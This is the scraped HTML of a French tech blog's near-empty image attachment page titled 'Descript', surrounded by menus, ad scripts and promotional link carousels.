							<a class="mega-menu-link" href="https://www.astuce-tech.com/playvod-regarder-vos-films-et-series-en-streaming/">PlayVod : Regarder vos films et séries en streaming</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 février 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment installer un émulateur iOS pour PC Windows 10" href="https://www.astuce-tech.com/installer-emulateur-ios-pour-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/Meilleurs-emulateur-ios-pour-pc-Notre-top-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs emulateur ios pour pc Notre top 3" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/installer-emulateur-ios-pour-pc/">Comment installer un émulateur iOS pour PC Windows 10</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="3 méthodes pour transférer des SMS d&#8217;androïde vers un pc facilement" href="https://www.astuce-tech.com/transferer-des-sms-dandroide-vers-un-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/transferer-sms-android-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Transférer des SMS d&#039;androïde vers un pc" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/transferer-des-sms-dandroide-vers-un-pc/">3 méthodes pour transférer des SMS d&#8217;androïde vers un pc facilement</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Compte Netflix Gratuit : comment obtenez un compte gratuit facilement ?" href="https://www.astuce-tech.com/compte-netflix-gratuit/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="compte netflix gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2021/02/compte-netflix-gratuit-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/compte-netflix-gratuit/">Compte Netflix Gratuit : comment obtenez un compte gratuit facilement ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">19 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Stream VF &#8211; Regarder tous vos films et series mangas en en Français" href="https://www.astuce-tech.com/stream-vf-regarder-tous-vos-films-et-series-mangas-en-en-francais/" class="post-thumb"><img width="150" height="91" src="https://www.astuce-tech.com/wp-content/uploads/2019/12/stream-vf.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Stream VF Streaming One Piece Regarder les épisodes d&#039;anime en streaming Sur Stream-vf.Com. Episodes One piece en VF &amp; vostfr, Gratuit et Mise à jour quotidienne." decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/12/stream-vf.jpg 606w, https://www.astuce-tech.com/wp-content/uploads/2019/12/stream-vf-300x182.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/12/stream-vf-585x354.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/stream-vf-regarder-tous-vos-films-et-series-mangas-en-en-francais/">Stream VF &#8211; Regarder tous vos films et series mangas en en Français</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">22 décembre 2019</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/supprimer-le-bruit-de-fond-de-laudio/">Comment supprimer le bruit de fond de l'audio ?</a><em class="delimiter">/</em><span class="current">Descript</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Comment supprimer le bruit de fond de l'audio ?","@id":"https:\/\/www.astuce-tech.com\/supprimer-le-bruit-de-fond-de-laudio\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">Descript</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2022/12/Descript.gif'><img width="680" height="423" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/Descript.gif" class="attachment-medium size-medium" alt="Descript" decoding="async" loading="lazy" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Descript</p>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-02T14:47:53+01:00","datePublished":"2022-12-02T14:47:53+01:00","dateModified":"2022-12-02T14:48:08+01:00","headline":"Descript","name":"Descript","keywords":[],"url":"https:\/\/www.astuce-tech.com\/supprimer-le-bruit-de-fond-de-laudio\/descript\/","description":"Descript","copyrightYear":"2022","articleSection":[],"articleBody":"Descript","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/supprimer-le-bruit-de-fond-de-laudio\/descript\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2022\/12\/Descript.gif","width":1200,"height":423}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/supprimer-le-bruit-de-fond-de-laudio/descript/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6081' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
